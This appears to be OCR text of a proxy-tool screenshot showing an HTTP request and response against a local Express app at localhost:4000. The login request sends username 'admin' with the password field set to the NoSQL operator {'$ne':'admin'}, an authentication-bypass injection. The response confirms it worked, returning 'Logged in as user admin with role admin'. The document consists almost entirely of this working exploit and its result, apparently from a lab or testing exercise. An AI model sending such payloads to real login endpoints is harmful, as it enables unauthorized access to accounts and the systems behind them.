 Send Cancel < ▼ > ▼ Target: http://localhost:4000
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 63
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Cookie: wp-settings-time-1=1689286552
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
20 "username":"admin",
21 "password":{
22 "$ne":"admin"
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI8OurYjLvv3vZCDZW/mQk"
8 Date: Sat, 29 Jul 2023 23:09:42 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}